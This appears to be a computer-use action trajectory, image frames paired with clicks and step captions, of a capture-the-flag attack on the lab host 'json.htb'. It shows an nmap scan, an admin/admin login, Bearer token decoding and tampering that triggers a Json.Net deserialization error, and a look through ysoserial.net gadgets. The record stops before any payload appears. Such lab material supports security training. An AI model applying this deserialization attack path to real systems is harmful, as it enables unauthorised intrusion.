
Run a fast nmap -T5 scan against the json host
text(map -T5 json)

Log in to json.htb as admin/admin and decline saving the credentials
text(json.htb/login.html)

click(278, 268)

click(278, 268)

click(169, 159)

Send the GET /api/Account/ request with its Bearer token to Repeater
click(618, 106)

click(660, 166)

Base64-decode the Bearer token in Decoder, revealing admin's JSON with the Administrator role
click(827, 40)

click(989, 146)

click(735, 39)

Resend the account request with a tampered token, getting the 500 Json.Net deserialization error
click(579, 83)

click(580, 83)

Read the ysoserial.net README's gadget list, noting ObjectDataProvider supports Json.Net
click(116, 62)

scroll(down, 3)

scroll(down, 3)
